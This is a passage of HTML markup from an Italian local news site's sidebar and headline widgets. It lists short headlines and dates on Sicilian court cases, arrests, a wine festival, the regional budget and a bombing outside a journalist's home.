                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/in-sicilia" alt="View all posts in In Sicilia"> 
                                 In Sicilia
                             </a>
                        </li></ul>                                        </div>
                                        <h3 class="article-title article-title-1">
                                            <a href="https://www.cataniaoggi.it/aperturesotto/palermo-memoria-difensiva-per-gaetano-galvagno-i-legali-documentano-lassenza-di-rilievi-penali-13-11-2025">
                                                Palermo, memoria difensiva per Gaetano Galvagno: i legali documentano l’assenza di rilievi penali                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                            
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            13 Novembre 2025 - 07:32            </a>
    </span>
                
                    </span>
                                                </div>
                                    </figcaption>
                                </div>

                                
                                <div class="spotlight-post">
                                    <figure class="categorised-article">
                                        <div class="categorised-article-wrapper">
                                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                                <a href="https://www.cataniaoggi.it/aperturesotto/catania-clan-santapaola-eseguite-cinque-condanne-definitive-per-traffico-di-droga-12-11-2025">
                                                    <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/ESEGUITO-DALLA-POLIZIA-DI-STATO-PROVVEDIMENTO-DI-CARCERAZIONE-NEI-CONFRONTI-DI-UN-22ENNE-CONDANNATO-PER-RAPINA-COMMESSA-DA-MINORENNE-150x150.jpeg" /><noscript><img width="150" height="150" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/ESEGUITO-DALLA-POLIZIA-DI-STATO-PROVVEDIMENTO-DI-CARCERAZIONE-NEI-CONFRONTI-DI-UN-22ENNE-CONDANNATO-PER-RAPINA-COMMESSA-DA-MINORENNE-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>                                                </a>

                                            </div>
                                        </div>
                                    </figure>
                                                                        <figcaption>
                                        <div class="figure-categories figure-categories-bg">

                                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturesotto" alt="View all posts in Aperturesotto"> 
                                 Aperturesotto
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/in-provincia" alt="View all posts in In Provincia"> 
                                 In Provincia
                             </a>
                        </li></ul>                                        </div>
                                        <h3 class="article-title article-title-1">
                                            <a href="https://www.cataniaoggi.it/aperturesotto/catania-clan-santapaola-eseguite-cinque-condanne-definitive-per-traffico-di-droga-12-11-2025">
                                                Catania, clan Santapaola: eseguite cinque condanne definitive per traffico di droga                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                            
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            12 Novembre 2025 - 20:00            </a>
    </span>
                
                    </span>
                                                </div>
                                    </figcaption>
                                </div>

                                
                                <div class="spotlight-post">
                                    <figure class="categorised-article">
                                        <div class="categorised-article-wrapper">
                                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                                <a href="https://www.cataniaoggi.it/aperturesotto/catania-arrestato-16enne-per-furto-di-motorino-grazie-allintervento-di-polizia-ed-esercito-12-11-2025">
                                                    <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/RUBA-UNA-MOTO-MA-VIENE-SCOPERTO-E-INSEGUITO.-16ENNE-ARRESTATO-DALLA-POLIZIA-DI-STATO-150x150.jpg" /><noscript><img width="150" height="150" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/RUBA-UNA-MOTO-MA-VIENE-SCOPERTO-E-INSEGUITO.-16ENNE-ARRESTATO-DALLA-POLIZIA-DI-STATO-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>                                                </a>

                                            </div>
                                        </div>
                                    </figure>
                                                                        <figcaption>
                                        <div class="figure-categories figure-categories-bg">

                                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturesotto" alt="View all posts in Aperturesotto"> 
                                 Aperturesotto
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/catania" alt="View all posts in Catania"> 
                                 Catania
                             </a>
                        </li></ul>                                        </div>
                                        <h3 class="article-title article-title-1">
                                            <a href="https://www.cataniaoggi.it/aperturesotto/catania-arrestato-16enne-per-furto-di-motorino-grazie-allintervento-di-polizia-ed-esercito-12-11-2025">
                                                Catania, arrestato 16enne per furto di motorino grazie all’intervento di Polizia ed Esercito                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                            
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            12 Novembre 2025 - 18:24            </a>
    </span>
                
                    </span>
                                                </div>
                                    </figcaption>
                                </div>

                                
                                <div class="spotlight-post">
                                    <figure class="categorised-article">
                                        <div class="categorised-article-wrapper">
                                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                                <a href="https://www.cataniaoggi.it/aperturesotto/vinacria-2025-a-siracusa-il-vino-diventa-pop-e-racconta-la-sicilia-12-11-2025">
                                                                                                    </a>

                                            </div>
                                        </div>
                                    </figure>
                                                                        <figcaption>
                                        <div class="figure-categories figure-categories-bg">

                                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturesotto" alt="View all posts in Aperturesotto"> 
                                 Aperturesotto
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/cultura-e-spettacolo" alt="View all posts in Cultura e Spettacolo"> 
                                 Cultura e Spettacolo
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/in-sicilia" alt="View all posts in In Sicilia"> 
                                 In Sicilia
                             </a>
                        </li></ul>                                        </div>
                                        <h3 class="article-title article-title-1">
                                            <a href="https://www.cataniaoggi.it/aperturesotto/vinacria-2025-a-siracusa-il-vino-diventa-pop-e-racconta-la-sicilia-12-11-2025">
                                                Vinacria 2025 a Siracusa: il vino diventa POP e racconta la Sicilia                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                            
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            12 Novembre 2025 - 17:49            </a>
    </span>
                
                    </span>
                                                </div>
                                    </figcaption>
                                </div>

                                
                                <div class="spotlight-post">
                                    <figure class="categorised-article">
                                        <div class="categorised-article-wrapper">
                                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                                <a href="https://www.cataniaoggi.it/aperturesotto/cimitero-di-aci-catena-due-indagati-per-vilipendio-e-rifiuti-cimiteriali-12-11-2025">
                                                    <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/Tribunale_3-150x150.jpg" /><noscript><img width="150" height="150" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/Tribunale_3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>                                                </a>

                                            </div>
                                        </div>
                                    </figure>
                                                                        <figcaption>
                                        <div class="figure-categories figure-categories-bg">

                                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturesotto" alt="View all posts in Aperturesotto"> 
                                 Aperturesotto
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/in-provincia" alt="View all posts in In Provincia"> 
                                 In Provincia
                             </a>
                        </li></ul>                                        </div>
                                        <h3 class="article-title article-title-1">
                                            <a href="https://www.cataniaoggi.it/aperturesotto/cimitero-di-aci-catena-due-indagati-per-vilipendio-e-rifiuti-cimiteriali-12-11-2025">
                                                Cimitero di Aci Catena, due indagati per vilipendio e rifiuti cimiteriali                                            </a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                            
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            12 Novembre 2025 - 17:47            </a>
    </span>
                
                    </span>
                                                </div>
                                    </figcaption>
                                </div>

                                                                            </div>
                </div>
            </div>

            </div><div id="covernews_posts_slider-5" class="widget covernews-widget covernews_posts_slider_widget">                        <div class="em-title-subtitle-wrap">
                                    <h4 class="widget-title header-after1">
                        <span class="header-after">
                            Il fatto del giorno                            </span>
                    </h4>
                            </div>
                                <div class="posts-slider">
                                        <figure class="slick-item">

                            <div class=" data-bg-hover data-widget-slide read-bg-img">
                                <a  href="https://www.cataniaoggi.it/aperturedestra/riforma-della-giustizia-cresce-il-fronte-del-no-tra-magistrati-e-giuristi-09-11-2025">
                                    <img width="640" height="429" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20429'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/01/giudici-1024x687-1.jpg 1024w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/01/giudici-1024x687-1-300x201.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/01/giudici-1024x687-1-768x515.jpg 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/01/giudici-1024x687-1-696x467.jpg 696w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/01/giudici-1024x687-1.jpg" /><noscript><img width="640" height="429" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/01/giudici-1024x687-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/01/giudici-1024x687-1.jpg 1024w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/01/giudici-1024x687-1-300x201.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/01/giudici-1024x687-1-768x515.jpg 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/01/giudici-1024x687-1-696x467.jpg 696w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>                                </a>
                                                                <figcaption class="slider-figcaption slider-figcaption-1">

                                    <div class="figure-categories figure-categories-bg">
                                       
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturedestra" alt="View all posts in Aperturedestra"> 
                                 Aperturedestra
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/il-fatto-del-giorno" alt="View all posts in Il fatto del giorno"> 
                                 Il fatto del giorno
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/in-sicilia" alt="View all posts in In Sicilia"> 
                                 In Sicilia
                             </a>
                        </li></ul>                                    </div>
                                    <h2 class="slide-title">
                                        <a href="https://www.cataniaoggi.it/aperturedestra/riforma-della-giustizia-cresce-il-fronte-del-no-tra-magistrati-e-giuristi-09-11-2025">Riforma della giustizia, cresce il fronte del no tra magistrati e giuristi</a>
                                    </h2>

                                    <div class="grid-item-metadata grid-item-metadata-1">
                                        
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/musarraalfio">
                    Alfio Musarra                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            09 Novembre 2025 - 08:54            </a>
    </span>
                
                    </span>
                                            </div>
                                                                    </figcaption>
                            </div>
                        </figure>
                                                <figure class="slick-item">

                            <div class=" data-bg-hover data-widget-slide read-bg-img">
                                <a  href="https://www.cataniaoggi.it/il-fatto-del-giorno/palermo-inchiesta-su-appalti-e-concorsi-chieste-18-misure-cautelari-04-11-2025">
                                    <img width="640" height="427" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20427'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/09/Maurizio-de-Lucia.jpg 972w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/09/Maurizio-de-Lucia-300x200.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/09/Maurizio-de-Lucia-768x512.jpg 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/09/Maurizio-de-Lucia-150x100.jpg 150w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/09/Maurizio-de-Lucia-696x464.jpg 696w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/09/Maurizio-de-Lucia-630x420.jpg 630w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/09/Maurizio-de-Lucia.jpg" /><noscript><img width="640" height="427" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/09/Maurizio-de-Lucia.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/09/Maurizio-de-Lucia.jpg 972w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/09/Maurizio-de-Lucia-300x200.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/09/Maurizio-de-Lucia-768x512.jpg 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/09/Maurizio-de-Lucia-150x100.jpg 150w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/09/Maurizio-de-Lucia-696x464.jpg 696w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2022/09/Maurizio-de-Lucia-630x420.jpg 630w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>                                </a>
                                                                <figcaption class="slider-figcaption slider-figcaption-1">

                                    <div class="figure-categories figure-categories-bg">
                                       
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturedestra" alt="View all posts in Aperturedestra"> 
                                 Aperturedestra
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/il-fatto-del-giorno" alt="View all posts in Il fatto del giorno"> 
                                 Il fatto del giorno
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/in-sicilia" alt="View all posts in In Sicilia"> 
                                 In Sicilia
                             </a>
                        </li></ul>                                    </div>
                                    <h2 class="slide-title">
                                        <a href="https://www.cataniaoggi.it/il-fatto-del-giorno/palermo-inchiesta-su-appalti-e-concorsi-chieste-18-misure-cautelari-04-11-2025">Palermo, inchiesta su appalti e concorsi: chieste 18 misure cautelari</a>
                                    </h2>

                                    <div class="grid-item-metadata grid-item-metadata-1">
                                        
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            04 Novembre 2025 - 18:56            </a>
    </span>
                
                    </span>
                                            </div>
                                                                    </figcaption>
                            </div>
                        </figure>
                                                <figure class="slick-item">

                            <div class=" data-bg-hover data-widget-slide read-bg-img">
                                <a  href="https://www.cataniaoggi.it/aperturesotto/finanziaria-regionale-risorse-a-enti-locali-lavoro-e-agricoltura-04-11-2025">
                                    <img width="640" height="364" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20364'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Regione siciliana (cataniaoggi.it-facebook)" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/07/Regione-sicilianacataniaoggi.it-facebook.jpg 738w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/07/Regione-sicilianacataniaoggi.it-facebook-300x171.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/07/Regione-sicilianacataniaoggi.it-facebook-266x150.jpg 266w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/07/Regione-sicilianacataniaoggi.it-facebook.jpg" /><noscript><img width="640" height="364" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/07/Regione-sicilianacataniaoggi.it-facebook.jpg" class="attachment-large size-large wp-post-image" alt="Regione siciliana (cataniaoggi.it-facebook)" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/07/Regione-sicilianacataniaoggi.it-facebook.jpg 738w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/07/Regione-sicilianacataniaoggi.it-facebook-300x171.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/07/Regione-sicilianacataniaoggi.it-facebook-266x150.jpg 266w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>                                </a>
                                                                <figcaption class="slider-figcaption slider-figcaption-1">

                                    <div class="figure-categories figure-categories-bg">
                                       
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturesotto" alt="View all posts in Aperturesotto"> 
                                 Aperturesotto
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/il-fatto-del-giorno" alt="View all posts in Il fatto del giorno"> 
                                 Il fatto del giorno
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/in-sicilia" alt="View all posts in In Sicilia"> 
                                 In Sicilia
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/politica" alt="View all posts in Politica"> 
                                 Politica
                             </a>
                        </li></ul>                                    </div>
                                    <h2 class="slide-title">
                                        <a href="https://www.cataniaoggi.it/aperturesotto/finanziaria-regionale-risorse-a-enti-locali-lavoro-e-agricoltura-04-11-2025">Finanziaria regionale, risorse a enti locali, lavoro e agricoltura</a>
                                    </h2>

                                    <div class="grid-item-metadata grid-item-metadata-1">
                                        
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/11"> 
            04 Novembre 2025 - 10:09            </a>
    </span>
                
                    </span>
                                            </div>
                                                                    </figcaption>
                            </div>
                        </figure>
                                                <figure class="slick-item">

                            <div class=" data-bg-hover data-widget-slide read-bg-img">
                                <a  href="https://www.cataniaoggi.it/aperturesotto/attentato-a-sigfrido-ranucci-indagini-su-un-possibile-legame-mafioso-20-10-2025">
                                    <img width="640" height="336" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20336'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/09/ranucci.jpeg 690w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/09/ranucci-300x157.jpeg 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/09/ranucci.jpeg" /><noscript><img width="640" height="336" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/09/ranucci.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/09/ranucci.jpeg 690w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/09/ranucci-300x157.jpeg 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>                                </a>
                                                                <figcaption class="slider-figcaption slider-figcaption-1">

                                    <div class="figure-categories figure-categories-bg">
                                       
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturesotto" alt="View all posts in Aperturesotto"> 
                                 Aperturesotto
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/il-fatto-del-giorno" alt="View all posts in Il fatto del giorno"> 
                                 Il fatto del giorno
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/oltre-lo-stretto" alt="View all posts in Oltre lo Stretto"> 
                                 Oltre lo Stretto
                             </a>
                        </li></ul>                                    </div>
                                    <h2 class="slide-title">
                                        <a href="https://www.cataniaoggi.it/aperturesotto/attentato-a-sigfrido-ranucci-indagini-su-un-possibile-legame-mafioso-20-10-2025">Attentato a Sigfrido Ranucci, indagini su un possibile legame mafioso</a>
                                    </h2>

                                    <div class="grid-item-metadata grid-item-metadata-1">
                                        
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/10"> 
            20 Ottobre 2025 - 09:21            </a>
    </span>
                
                    </span>
                                            </div>
                                                                    </figcaption>
                            </div>
                        </figure>
                                                <figure class="slick-item">

                            <div class=" data-bg-hover data-widget-slide read-bg-img">
                                <a  href="https://www.cataniaoggi.it/aperturesotto/roma-ordigno-esplode-davanti-casa-di-sigfrido-ranucci-distrutte-due-auto-17-10-2025">
                                    <img width="640" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20360'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/auto-ranucci.jpg 800w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/auto-ranucci-300x169.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/auto-ranucci-768x432.jpg 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/auto-ranucci-266x150.jpg 266w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/auto-ranucci.jpg" /><noscript><img width="640" height="360" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/auto-ranucci.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/auto-ranucci.jpg 800w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/auto-ranucci-300x169.jpg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/auto-ranucci-768x432.jpg 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/10/auto-ranucci-266x150.jpg 266w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>                                </a>
                                                                <figcaption class="slider-figcaption slider-figcaption-1">

                                    <div class="figure-categories figure-categories-bg">
                                       
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/aperturesotto" alt="View all posts in Aperturesotto"> 
                                 Aperturesotto
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/il-fatto-del-giorno" alt="View all posts in Il fatto del giorno"> 
                                 Il fatto del giorno
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://www.cataniaoggi.it/oltre-lo-stretto" alt="View all posts in Oltre lo Stretto"> 
                                 Oltre lo Stretto
                             </a>
                        </li></ul>                                    </div>
                                    <h2 class="slide-title">
                                        <a href="https://www.cataniaoggi.it/aperturesotto/roma-ordigno-esplode-davanti-casa-di-sigfrido-ranucci-distrutte-due-auto-17-10-2025">Roma, ordigno esplode davanti casa di Sigfrido Ranucci: distrutte due auto</a>
                                    </h2>

                                    <div class="grid-item-metadata grid-item-metadata-1">
                                        
        <span class="author-links">
            
                            
                <span class="item-metadata posts-author">
                <i class="far fa-user-circle"></i>
                                <a href="https://www.cataniaoggi.it/author/alfio">
                    Redazione                </a>
                       </span>
                            <span class="item-metadata posts-date">
        <i class="far fa-clock"></i>
        <a href="https://www.cataniaoggi.it/2025/10"> 
            17 Ottobre 2025 - 07:40            </a>
    </span>
                
                    </span>
                                            </div>
                                                                    </figcaption>
                            </div>
                        </figure>
                                    </div>

            </div>

</aside><!-- #secondary -->
            </div>


</div>


<div data-wpr-lazyrender="1" class="af-main-banner-latest-posts grid-layout">
    <div class="container">
        <div class="row">

    <div class="widget-title-section">
                    <h4 class="widget-title header-after1">
                        <span class="header-after">

                            Ultimissime                            </span>
            </h4>
        
    </div>
    <div class="row">
                <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                <div class="spotlight-post">
                    <figure class="categorised-article inside-img">
                        <div class="categorised-article-wrapper">
                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                <a href="https://www.cataniaoggi.it/apertura/cuffaro-indagini-corrette-e-senza-condizionamenti-politici-la-difesa-contesta-le-intercettazioni-14-11-2025">
                                    <img width="300" height="190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20190'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" data-lazy-srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-300x190.jpeg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-1024x649.jpeg 1024w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-768x487.jpeg 768w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-540x340.jpeg 540w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro.jpeg 1280w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-300x190.jpeg" /><noscript><img width="300" height="190" src="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-300x190.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-300x190.jpeg 300w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-1024x649.jpeg 1024w, https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2025/11/cuffaro-768x487.jpeg 768w, 